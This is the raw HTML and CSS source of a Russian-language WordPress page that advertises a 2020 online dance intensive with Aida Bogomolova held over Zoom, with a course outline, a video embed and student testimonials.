#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel ,#lfb_form.lfb_bootstraped[data-form="2"] p,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_summary tbody td,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_summary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="2"] .lfb_summary tbody #lfb_vatRow th:not(#lfb_summaryVat),#lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummary tbody #lfb_vatRow th:not(#lfb_summaryVat)  { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="2"]  .form-group > label { font-size:16px; }
#lfb_form.lfb_bootstraped[data-form="2"]  .tooltip .tooltip-inner,#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_quantity,#lfb_form.lfb_bootstraped[data-form="2"]   .dropdown-inverse { background-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="2"]   .tooltip.top .tooltip-arrow { border-top-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="2"]   .tooltip.bottom .tooltip-arrow { border-bottom-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary,#lfb_form.lfb_bootstraped[data-form="2"] .gform_button,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="2"]    .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="2"]   .dropdown-inverse li.active > a,#lfb_form.lfb_bootstraped[data-form="2"]    .dropdown-inverse li.selected > a,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="2"]
                    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="2"]   .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="2"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary:focus,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="2"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="2"]    .open .dropdown-toggle.btn-primary { background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="glassmorphic"]  #lfb_stripeModal .btn-primary { background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]   .quantityBtns a, { background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]   a.lfb_numberFieldQtSelector,#lfb_form.lfb_bootstraped[data-form="2"]   a.lfb_numberFieldQtSelector:hover { background-color:#dae1e6;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]    .genPrice .progress .progress-bar-price,#lfb_form.lfb_bootstraped[data-form="2"]    .progress-bar{ background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] .form-group.lfb_focus .form-control, #lfb_form.lfb_bootstraped[data-form="2"] .lfb_dropzone:focus,#lfb_form.lfb_bootstraped[data-form="2"] .has-switch > div.switch-on label,#lfb_form.lfb_bootstraped[data-form="2"]   .form-group.focus .form-control,#lfb_form.lfb_bootstraped[data-form="2"]  .form-control:focus { border-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="2"] a:not(.btn):not(.lfb_numberFieldQtSelector),#lfb_form.lfb_bootstraped[data-form="2"]   a:not(.btn):hover,#lfb_form.lfb_bootstraped[data-form="2"]   a:not(.btn):active,#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked span.icon_select,#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel #lfb_finalPrice,#lfb_form.lfb_bootstraped[data-form="2"]    .ginput_product_price,#lfb_form.lfb_bootstraped[data-form="2"]   .checkbox.checked,#lfb_form.lfb_bootstraped[data-form="2"]    .radio.checked,#lfb_form.lfb_bootstraped[data-form="2"]   .checkbox.checked .second-icon,#lfb_form.lfb_bootstraped[data-form="2"]    .radio.checked .second-icon { color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img { max-width:64px;  max-height:64px; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon { font-size:64px; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon[data-tint="true"] { color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="2"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img.lfb_imgSvg { min-width:64px; }
#lfb_form.lfb_bootstraped[data-form="2"]   .form-control,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_dropzone  { color:#6d6d6d;  border-color:#dae1e6;  background-color: #ffffff;}
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) .input-group-addon { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"])  .input-group-addon { background-color:#dae1e6; color:#ffffff;  border-color:#dae1e6; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"]  .input-group-addon { background-color: transparent; color:#dae1e6;  border-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"])  .lfb_focus  .input-group-addon { background-color:#e5007d; color:#ffffff;  border-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"]  .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"] .form-control,,#lfb_form.lfb_bootstraped[data-form="2"] .form-control { background-color:transparent; color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="2"]  .lfb_dropzone .dz-preview .dz-remove { color:#e5007d;  font-size:20px;}
#lfb_form.lfb_bootstraped[data-form="2"] .btn-default,#lfb_form.lfb_bootstraped[data-form="2"] .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="2"] .bootstrap-datetimepicker-widget .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="2"] .dropdown-menu:not(.datetimepicker) { background-color:#dae1e6;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_bootstrap-select.btn-group .dropdown-menu li a{ color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a,#lfb_form.lfb_bootstraped[data-form="2"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a:hover{ background-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="2"] .has-switch>div.switch-off label{ border-color:#dae1e6;  background-color:#7f8c9a; }
#lfb_form.lfb_bootstraped[data-form="2"] .has-switch>div.switch-on label{ background-color:#9aa1a6; }
#lfb_form.lfb_bootstraped[data-form="2"] .btn-default .bs-caret > .caret {  border-bottom-color:#ffffff;   border-top-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] .genPrice .progress .progress-bar-price  { font-size:18px; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField  { width:64px; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField .lfb_qtfield  { margin-left:-18px; }
body .lfb_datepickerContainer .ui-datepicker-title {  background-color:#e5007d; }
body .lfb_datepickerContainer td a { color:#e5007d; }
body .lfb_datepickerContainer  td.ui-datepicker-today a { color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="2"] .has-switch span.switch-left { background-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_summary table th, #lfb_form.lfb_bootstraped[data-form="2"]  #lfb_mainPanel .lfb_summary table thead, #lfb_form.lfb_bootstraped[data-form="2"]  #lfb_floatingSummaryContent table thead, #lfb_form.lfb_bootstraped[data-form="2"]  #lfb_floatingSummaryContent table th{ background-color:#e5007d;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])  #lfb_mainPanel .lfb_summary table td, #lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])   #lfb_floatingSummaryContent table td{ color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table, #lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"])  #lfb_floatingSummaryContent table{ background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_floatingSummaryContent table th.lfb_summaryStep { background-color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table th.lfb_summaryStep { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table tbody th:not(.lfb_summaryStep),#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table tbody th:not(.lfb_summaryStep) { background-color:#ffffff;  color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"]) .form-group.lfb_focus .input-group-addon, #lfb_form.lfb_bootstraped[data-form="2"] .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"] .bootstrap-datetimepicker-widget .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"]:not([data-stylefields="light"]) .input-group.focus .input-group-addon,.bootstrap-datetimepicker-widget .input-group.focus .input-group-addon { background-color:#e5007d;  border-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"] .form-group.lfb_focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="2"][data-stylefields="light"] .form-group .focus .input-group-addon { color:#e5007d;  border-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_sliderQt { background-color:#6d6d6d; }#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel [data-type="slider"] { background-color:#6d6d6d; }#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_sliderQt .ui-slider-range, #lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_sliderQt .ui-slider-handle,  #lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel [data-type="slider"] .ui-slider-range,#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel [data-type="slider"] .ui-slider-handle { background-color:#e5007d ; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel #lfb_finalPrice span:nth-child(2) { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="2"] .lfb_colorPreview { background-color:#e5007d;  border-color:#6d6d6d; }
#lfb_bootstraped.lfb_bootstraped[data-form="2"] #lfb_form[data-previousstepbtn="true"] .linkPrevious { background-color:#dae1e6;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="2"] > .bootstrap-timepicker-widget  { color:#ffffff;  background-color:#dae1e6; }
#lfb_form.lfb_bootstraped[data-form="2"] [class*="datetimepicker-dropdown"]:before,#lfb_bootstraped.lfb_bootstraped [class*=" datetimepicker-dropdown"]:after { border-bottom-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="2"] #lfb_mainPanel .lfb_genSlide .lfb_genContent .itemDes{ max-width: 240px; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="alternate" href="https://www.aidaintensive.dance/" hreflang="en" />
<link rel="alternate" href="https://www.aidaintensive.dance/ru/" hreflang="ru" />
		<style type="text/css" id="wp-custom-css">
			.main-navigation .sub-menu a {text-transform:none;}

h5 {margin-top: 0px!important; margin-bottom: 0px;}
p.time {margin-top:15px; margin-bottom:0px; font-weight:700;}

.ngg-album-compactbox:after, .ngg-album-compactbox:before {border:0!important;}
.ngg-album-compactbox { border:0!important;}
.ngg-album-gallery-image-counter {display:none}
a.customize-unpreviewable {cursor:pointer;}

body, p,  h1, h2, h3, h4, h5, h6 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4365 current_page_item menu-item-4368 tm-mega-menu-sub-item item-nested-sub item-nested-sub-1 {
 -moz-hyphens: none !important;
-ms-hyphens: none !important;
-webkit-hyphens: none !important;
 hyphens: none !important;}

.pink {color:#e5007d;}
.black {color:#000000;}		</style>
		</head>

<body class="home page-template-default page page-id-814 group-blog use-tm-pb-builder header-layout-boxed content-layout-boxed footer-layout-boxed blog-grid-3-cols position-fullwidth sidebar-1-3 header-style-6 footer-default skin--default tm_pb_builder">
<div class="page-preloader-cover">
			<div class="page-preloader"></div>
		</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
	<header id="masthead" class="site-header style-6 container" role="banner">
				<div class="mobile-panel">
	<button class="main-menu-toggle menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button>	<div class="mobile-panel__right">
					</div>
</div>
		
		<div class="header-container menu-only-sticky-target">
			<div class="header-container_wrap container">
	<div class="row row-lg-center">
		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="site-branding">
				<div class="site-logo site-logo--image"><a class="site-logo__link" href="https://www.aidaintensive.dance/ru/" rel="home"><img src="https://www.aidaintensive.dance/wp-content/uploads/2020/09/Aida_ONLINE_intensive_simple_logo_v1.png" alt="Танцевальный интенсив с Аидой Богомоловой" class="site-link__img"  width="896" height="261"></a></div>							</div>
		</div>

		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="header-btn-wrap">
							</div>
		</div>

	</div>
	<nav id="site-navigation" class="main-navigation" role="navigation"><input class="tm-mega-menu-mobile-trigger-box custom-menu" id="trigger-main-menu" type="checkbox" checked><ul id="main-menu" class="tm-mega-menu menu tm-mega-no-js tm-mega-menu mega-menu-direction-horizontal total-columns-12" data-effect="slide-top" data-direction="horizontal" data-parent-selector=".tm-mega-menu" data-mobile-trigger="768" data-duration="300" data-mobile-button="1"><li id="menu-item-4345-en" class="lang-item lang-item-36 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4345-en tm-mega-menu-top-item item-submenu-position-fullwidth">
<a href="https://www.aidaintensive.dance/" hreflang="en-US" lang="en-US">EN</a>
</li>
<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-3613 tm-mega-menu-top-item item-submenu-position-fullwidth">
<a href="/ru/">Главная</a>
</li>
<li id="menu-item-3657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3657 tm-mega-menu-top-item item-submenu-position-fullwidth">
<a href="https://www.aidaintensive.dance/aida/">О педагоге</a>
</li>
<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615 tm-mega-menu-top-item item-submenu-position-fullwidth tm-mega-menu-has-children" data-sub-position="fullwidth" data-sub-type="standard" data-width-fullscreen="100%" data-width-desktop="100%" data-width-tablet="100%">
<a>Курс<i class="fa fa-angle-down mega-menu-arrow top-level-arrow"></i><label for="tm-megamenu-toggle-3615" class="mega-menu-mobile-arrow"><i class="fa fa-angle-down top-level-arrow"></i></label></a>
<input type="checkbox" name="tm-megamenu-toggle-3615" id="tm-megamenu-toggle-3615" class="mega-menu-mobile-toggle" value="1"><ul class="tm-mega-menu-sub sub-menu level-0 effect-slide-top simple-sub">
	<li id="menu-item-3689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3689 tm-mega-menu-sub-item item-nested-sub item-nested-sub-1">
<a href="https://www.aidaintensive.dance/program/">Программа курса</a>
</li>
	<li id="menu-item-3695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3695 tm-mega-menu-sub-item item-nested-sub item-nested-sub-1">
<a href="https://www.aidaintensive.dance/price/">Стоимость и правила</a>
</li>
</ul>
</li>
<li id="menu-item-3944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3944 tm-mega-menu-top-item item-submenu-position-fullwidth">
<a href="https://www.aidaintensive.dance/registration/">Регистрация</a>
</li>
<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618 tm-mega-menu-top-item item-submenu-position-fullwidth tm-mega-menu-has-children" data-sub-position="fullwidth" data-sub-type="standard" data-width-fullscreen="100%" data-width-desktop="100%" data-width-tablet="100%">
<a>Фото и видео<i class="fa fa-angle-down mega-menu-arrow top-level-arrow"></i><label for="tm-megamenu-toggle-3618" class="mega-menu-mobile-arrow"><i class="fa fa-angle-down top-level-arrow"></i></label></a>
<input type="checkbox" name="tm-megamenu-toggle-3618" id="tm-megamenu-toggle-3618" class="mega-menu-mobile-toggle" value="1"><ul class="tm-mega-menu-sub sub-menu level-0 effect-slide-top simple-sub">
	<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778 tm-mega-menu-sub-item item-nested-sub item-nested-sub-1">
<a href="https://www.aidaintensive.dance/photo/">Фото</a>
</li>
	<li id="menu-item-4072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072 tm-mega-menu-sub-item item-nested-sub item-nested-sub-1">
<a href="https://www.aidaintensive.dance/video/">Видео</a>
</li>
</ul>
</li>
<li id="menu-item-4340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4340 tm-mega-menu-top-item item-submenu-position-fullwidth">
<a href="https://www.aidaintensive.dance/contact/">Контакты</a>
</li>
</ul></nav></div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content container">

	
	
	
	<div class="site-content_wrap">

		
		<div class="row">

			<div id="primary" class="col-xs-12 col-md-12">

				
				<main id="main" class="site-main" role="main">

					<article id="post-814" class="post-814 page type-page status-publish hentry no-thumb">

	
	<header class="entry-header">
		<h1 class="entry-title screen-reader-text">Home</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="tm_builder_outer_content" id="tm_builder_outer_content">
				<div class="tm_builder_inner_content tm_pb_gutters3">
					<div class="tm_pb_section  tm_pb_section_0 tm_section_regular tm_section_transparent">
				
				
					
						
						
				<div class=" row tm_pb_row tm_pb_row_0 tm_pb_row_fullwidth">
					
					<div class="tm_pb_column tm_pb_column_4_4  tm_pb_column_0 col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12 tm_pb_vertical_alligment_start">
				
				<div class="tm_pb_module tm-waypoint tm_pb_image tm_pb_animation_top tm_pb_image_0 tm_always_center_on_mobile">
				<a href="/registration"><img decoding="async" src="https://www.aidaintensive.dance/wp-content/uploads/2020/09/Aida_ONLINE_intensive_website_banner_rus_v2.jpg" alt="" />
			</a>
			</div>
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			<div class="container">
				<div class=" row tm_pb_row tm_pb_row_1">
					
					<div class="tm_pb_column tm_pb_column_4_4  tm_pb_column_1 col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12 tm_pb_vertical_alligment_start">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_left  tm_pb_text_0">
				
<h1>Добро пожаловать!</h1>
<p>На первый интенсивный онлайн-курс с Аидой Богомоловой, который состоится в Zoom <strong class="pink">17-18 / 24-25 октября 2020 года</strong><strong>.</strong></p>
<h3>Вас ожидают:</h3>
<ul>
<li>4 дня / 16 часов интенсивных онлайн-занятий с Аидой Богомоловой</li>
<li>теория, техника, разминка / основные принципы общей физической подготовки тела</li>
<li>2 эксклюзивных постановки, разобраных и изученных в деталях</li>
<li>2 эксклюзивных музыкальных трека, созданных специально для Аиды Богомоловой (композитором и музыкантами в Каире)</li>
<li>домашняя работа, обратная связь, персональный фидбек по исполнению каждой постановки</li>
<li>2 закрытые прямые трансляции в аккаунте Zoom для обсуждения рабочего процесса и его результатов<br />
и… много танца, музыки, знаний, позитивных эмоций и ярких моментов, которые мы разделим вместе онлайн!</li>
</ul>
<p><strong><em>«Быть танцором — означает работать над собой и учиться все время.<br />
Изучать культуру танца, работать над техникой, находить и создавать свой собственный стиль и манеру танца&#8230;<br />
Этот интенсивный курс поможет вам в развитии и повышении вашего танцевального уровня, обогатит ваш танцевальный словарный запас, даст вам новый взгляд на музыкальность и методы визуализации музыки в танце.<br />
Если ваша мотивация &#8211; любовь к танцу, желание развиваться, знать больше, быть лучше &#8211; приготовьтесь к работе над собой и помните: мелочи имеют значение».<br />
</em></strong><strong><em><strong>Аида Богомолова</strong></em></strong></p>
<p><strong>&nbsp;</strong></p>

			</div> <!-- .tm_pb_text -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div>
				<div class=" row tm_pb_row tm_pb_row_2 tm_pb_row_fullwidth">
					
					<div class="tm_pb_column tm_pb_column_2_3  tm_pb_column_2 col-xs-12 col-sm-12 col-md-8 col-lg-8 col-xl-8 tm_pb_vertical_alligment_start">
				
				<div class="tm_pb_module tm_pb_video  tm_pb_video_0">
				<div class="tm_pb_video_box">
					<iframe title="ONLINE INTENSIVE COURSE 2020 with AIDA BODOMOLOVA" width="885" height="498" src="https://www.youtube.com/embed/c9rk-9e13w8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
				</div>
				<div class="tm_pb_video_overlay" style="background-image: url(//i.ytimg.com/vi/c9rk-9e13w8/hqdefault.jpg);">
						<div class="tm_pb_video_overlay_hover">
							<a href="#" class="tm_pb_video_play"></a>
						</div>
					</div>
			</div>
			</div> <!-- .tm_pb_column --><div class="tm_pb_column tm_pb_column_1_3  tm_pb_column_3 col-xs-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 tm_pb_vertical_alligment_start">
				
				<div class="tm_pb_cherry_testi tm_pb_cherry_testi_0"><div class='tm-testi'><div id='tm-testi-slider-1' class='tm-testi__wrap tm-testi__wrap--perview-1 tm-testi__wrap--shortcode swiper-container tm-testi-slider tm-testi--default' data-atts='{"autoplay":7000,"effect":"slide","loop":true,"slidesPerView":1,"spaceBetween":15,"breakpoints":{"1199":{"slidesPerView":1,"spaceBetween":15},"991":{"slidesPerView":1,"spaceBetween":15},"767":{"slidesPerView":1,"spaceBetween":15}},"id":1}'><div class="tm-testi__list swiper-wrapper tm-testi-slider__items"><div class="tm-testi__item swiper-slide tm-testi-slider__item"><div class="tm-testi__inner"><blockquote>
	<img decoding="async" width="100" height="100" src="https://www.aidaintensive.dance/wp-content/uploads/2016/09/002_.jpg" class="tm-testi__item-avatar avatar wp-post-image" alt="" />
	<div class="tm-testi__item-body">
		<p>Thanks Aida and all the beautiful women that I shared a week of dance with in Italy. Your talent, skill and beauty is superb. Your gracefulness and honesty really inspired me. Looking forward to training with you again in the near future:)</p>
		<footer>
			<cite><span class="tm-testi__item-name">Rosalba Jasso</span></cite>   
		</footer>
	</div>
</blockquote></div></div><div class="tm-testi__item swiper-slide tm-testi-slider__item"><div class="tm-testi__inner"><blockquote>
	<img decoding="async" width="100" height="100" src="https://www.aidaintensive.dance/wp-content/uploads/2016/09/003_-150x150.jpg" class="tm-testi__item-avatar avatar wp-post-image" alt="" srcset="https://www.aidaintensive.dance/wp-content/uploads/2016/09/003_-150x150.jpg 150w, https://www.aidaintensive.dance/wp-content/uploads/2016/09/003_.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" />
	<div class="tm-testi__item-body">
		<p>Dear Girls, I hope you arrived safe at home and had a great time in Italy. I just sent you a email with the music used during the Intensive Course with Aida Bogomolova. Have a lot of fun practicing it. 🙂 Thank you for creating such a great energy, especially on the Saturday. I enjoyed sharing the stage with you all and every day we spent together! I hope to see you all again soon. Love and kisses</p>
		<footer>
			<cite><span class="tm-testi__item-name">Angelina</span></cite>   
		</footer>
	</div>
</blockquote></div></div><div class="tm-testi__item swiper-slide tm-testi-slider__item"><div class="tm-testi__inner"><blockquote>
	<img loading="lazy" decoding="async" width="100" height="100" src="https://www.aidaintensive.dance/wp-content/uploads/2016/09/001-150x150.jpg" class="tm-testi__item-avatar avatar wp-post-image" alt="" srcset="https://www.aidaintensive.dance/wp-content/uploads/2016/09/001-150x150.jpg 150w, https://www.aidaintensive.dance/wp-content/uploads/2016/09/001-300x300.jpg 300w, https://www.aidaintensive.dance/wp-content/uploads/2016/09/001-400x400.jpg 400w, https://www.aidaintensive.dance/wp-content/uploads/2016/09/001-418x418.jpg 418w, https://www.aidaintensive.dance/wp-content/uploads/2016/09/001.jpg 434w" sizes="(max-width: 100px) 100vw, 100px" />
	<div class="tm-testi__item-body">
		<p>Ya os estoy echando de menos 🙁 I am missing you right now girls Mi mancate un sacco adesso ragazze ;( I have you all in my heart</p>
		<footer>
			<cite><span class="tm-testi__item-name">Rocio Vicent</span></cite>   
		</footer>
	</div>
</blockquote></div></div></div><div id="tm-testi-slider-pagination-1" class="swiper-pagination tm-testi-slider__pags"></div></div></div></div><!-- .tm_pb_cherry_testi -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			
					
				
			</div> <!-- .tm_pb_section -->

				</div>
			</div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

				</main><!-- #main -->

				
			</div><!-- #primary -->

			
		</div><!-- .row -->

		
	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer default container" role="contentinfo">
				
<div class="footer-container ">
	<div class="site-info container">
		<div class="site-info-wrap">
						
							<div class="footer-copyright">Танцевальный интенсив с Аидой Богомоловой © 2026. Created by Vladimir Kluchenkov</div>							
					</div>

	</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- ngg_resource_manager_marker --><script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = {"0":"lfb_frontend-libs.css","1":"lfb_frontend.css","2":"cherry-testi.css","3":"jquery-swiper.css","4":"wp-emoji-styles.css","5":"wp-block-library.css","6":"classic-theme-styles.css","7":"global-styles.css","8":"cherry-google-fonts-monstroid2.css","9":"font-awesome.css","10":"tm-mega-menu.css","11":"linear-icons.css","12":"material-design.css","14":"tm-builder-modules-style.css","15":"magnific-popup.css","16":"monstroid2-theme-style.css","17":"monstroid2-skin-style.css"};
var wp_load_script = {"0":"lfb_frontend-libs.js","1":"lfb_datetimepicker-locale-ru.js","2":"lfb_frontend.js","3":"cherry-js-core.js","4":"tm-builder-modules-global-functions-script.js","5":"jquery-swiper.js","6":"lfb_frontendGlobal.js","7":"jquery.js","8":"cherry-post-formats.js","9":"tm-mega-menu.js","11":"google-maps-api.js","12":"divi-fitvids.js","13":"waypoints.js","14":"magnific-popup.js","15":"tm-jquery-touch-mobile.js","16":"tm-builder-frontend-closest-descendent.js","17":"tm-builder-frontend-reverse.js","18":"tm-builder-frontend-simple-carousel.js","19":"tm-builder-frontend-simple-slider.js","20":"tm-builder-frontend-easy-pie-chart.js","21":"tm-builder-frontend-tm-hash.js","22":"tm-builder-modules-script.js","23":"fittext.js","24":"monstroid2-theme-script.js"};
var cherry_ajax = "ea08310867";
var ui_init_object = {"auto_init":"false","targets":[]};
var wp_load_style = {"0":"lfb_frontend-libs.css","1":"lfb_frontend.css","2":"cherry-testi.css","3":"jquery-swiper.css","4":"wp-emoji-styles.css","5":"wp-block-library.css","6":"classic-theme-styles.css","7":"global-styles.css","8":"cherry-google-fonts-monstroid2.css","9":"font-awesome.css","10":"tm-mega-menu.css","11":"linear-icons.css","12":"material-design.css","14":"tm-builder-modules-style.css","15":"magnific-popup.css","16":"monstroid2-theme-style.css","17":"monstroid2-skin-style.css","18":"core-block-supports-duotone.css"};
